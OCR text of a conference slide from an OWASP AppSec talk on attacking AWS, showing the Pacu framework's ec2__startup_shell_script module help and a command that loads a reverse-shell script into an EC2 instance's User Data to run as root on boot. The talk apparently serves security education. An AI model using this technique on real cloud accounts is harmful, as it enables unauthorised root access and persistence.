 Global AppSec
Amsterdam
by OWASP Foundation
pacu — Python pacu.py — 115×27
ec2__startup_shell_script written by Spencer Gietzen of Rhino Security Labs based on the idea from https://github.c
om/dagrz/aws_pwn/blob/master/elevation/bouncy_bouncy_cloudy_cloud.py.
Prerequisite Module(s): ['ec2__enum']
usage: run ec2__startup_shell_script --script SCRIPT [--instance-ids INSTANCE_IDS]
This module will attempt to stop the chosen EC2 instances, store/display the
User Data that is already set for each EC2 instance, update it with a shell
script (.sh) of your choosing, then start the instances again. The shell
script will be executed as root/SYSTEM everytime the specific instances are
booted up.
optional arguments:
--script SCRIPT File path of the shell script to add to the EC2
instances
--instance-ids INSTANCE_IDS
One or more (comma separated) EC2 instance IDs and
their regions in the format instanceid@region.
Defaults to all instances.
Pacu (Domain Analytics:ec2_pivot) > run ec2__startup_shell_script --script rev_shell.sh --instance-ids i-016092db7e
d63e325@eu-west-1
Running module ec2__startup_shell_script...
[ec2__startup_shell_script] Stopping i-016092db7ed63e325
Attacking AWS: The Full Cyber Kill Chain
- Pawel Rzepa